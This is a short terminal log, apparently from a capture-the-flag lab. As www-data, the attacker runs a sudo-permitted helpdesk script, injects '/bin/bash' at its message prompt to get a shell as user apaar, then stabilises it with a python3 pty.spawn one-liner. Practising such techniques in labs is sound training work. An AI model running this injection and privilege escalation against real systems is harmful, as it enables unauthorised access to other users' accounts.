 ls -la
total 44
drwxr-xr-x 5 apaar apaar 4096 Oct  4  2020 .
drwxr-xr-x 5 root  root  4096 Oct  3  2020 ..
-rw------- 1 apaar apaar    0 Oct  4  2020 .bash_history
-rw-r--r-- 1 apaar apaar  220 Oct  3  2020 .bash_logout
-rw-r--r-- 1 apaar apaar 3771 Oct  3  2020 .bashrc
drwx------ 2 apaar apaar 4096 Oct  3  2020 .cache
drwx------ 3 apaar apaar 4096 Oct  3  2020 .gnupg
-rwxrwxr-x 1 apaar apaar  286 Oct  4  2020 .helpline.sh
-rw-r--r-- 1 apaar apaar  807 Oct  3  2020 .profile
drwxr-xr-x 2 apaar apaar 4096 Oct  3  2020 .ssh
-rw------- 1 apaar apaar  817 Oct  3  2020 .viminfo
-rw-rw---- 1 apaar apaar   46 Oct  4  2020 local.txt
www-data@ubuntu:/home/apaar$ sudo -u apaar ./.helpline.sh
sudo -u apaar ./.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with:
Hello user! I am ,  Please enter your message:
Thank you for your precious time!
www-data@ubuntu:/home/apaar$ sudo -u apaar ./.helpline.sh
sudo -u apaar ./.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: test
test
Hello user! I am test,  Please enter your message: /bin/bash
/bin/bash
whoami
whoami
apaar
python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
apaar@ubuntu:~$